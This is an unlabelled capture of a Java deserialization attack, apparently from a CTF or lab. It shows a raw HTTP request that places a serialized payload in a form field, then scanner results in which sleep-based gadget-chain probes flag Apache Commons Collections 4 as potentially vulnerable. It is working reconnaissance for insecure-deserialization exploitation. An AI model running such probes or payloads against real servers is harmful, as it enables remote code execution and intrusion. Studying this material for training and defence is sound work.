 Host: 159.65.20.140 Port: 3063 Https
POST /doLaunch HTTP/1.1
Host: 159.65.20.140:30630
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://159.65.20.140:30630/doSignIn
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://159.65.20.140:30630
Connection: close
Cookie: JSESSIONID=9394FD8B6BEE7089AFAFCE5401E2F7EC
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
country=sadas&worm=§rO0ABXQAEnsnd29ybSA6ICdjaGVlemUnfQ%3D%3D§
Set Insertion Point Clear Insertion Point Sleep
Compress using gzip
Compress using zlib
Encode using Base64
Encode using URL-safe Base64
Encode using ASCII hex
Encode using URL encoding
Add -->
<-- Remove
Encode using Base64
Encode using URL encoding
Results:
Apache Commons Collections 3 (Sleep): NOT vulnerable. Response time: 506 milliseconds
Spring Alternate Payload (Sleep): NOT vulnerable. Response time: 1754 milliseconds
Apache Commons Collections 4 (Sleep): Potentially VULNERABLE!!! Response time: 10391
milliseconds
Javassist/Weld (Sleep): NOT vulnerable. Response time: 405 milliseconds
JSON (Sleep): NOT vulnerable. Response time: 492 milliseconds
Apache Commons Collections 3 Alternate payload 2 (Sleep): NOT vulnerable. Response time: 647
milliseconds
ROME (Sleep): NOT vulnerable. Response time: 395 milliseconds
Mozilla Rhino (Sleep): NOT vulnerable. Response time: 794 milliseconds
Apache Commons Collections 4 Alternate payload (Sleep): Potentially VULNERABLE!!! Response
time: 10494 milliseconds
Java 8 (up to Jdk8u20) (Sleep): NOT vulnerable. Response time: 407 milliseconds
Java 6 and Java 7 (up to Jdk7u21) (Sleep): NOT vulnerable. Response time: 481 milliseconds
Apache Commons Collections 3 Alternate payload 4 (Sleep): NOT vulnerable. Response time: 500
milliseconds
Hibernate 5 (Sleep): NOT vulnerable. Response time: 495 milliseconds
Commons BeanUtils (Sleep): NOT vulnerable. Response time: 405 milliseconds
Apache Commons Collections 3 Alternate payload 3 (Sleep): NOT vulnerable. Response time: 491
milliseconds
JBoss Interceptors (Sleep): NOT vulnerable. Response time: 398 milliseconds
Spring (Sleep): NOT vulnerable. Response time: 401 milliseconds
Vaadin (Sleep): NOT vulnerable. Response time: 501 milliseconds
Mozilla Rhino Alternate payload (Sleep): NOT vulnerable. Response time: 395 milliseconds
Apache Commons Collections 3 Alternate payload (Sleep): NOT vulnerable. Response time: 2971
milliseconds
END
IMPORTANT NOTE: High delayed networks may produce false positives!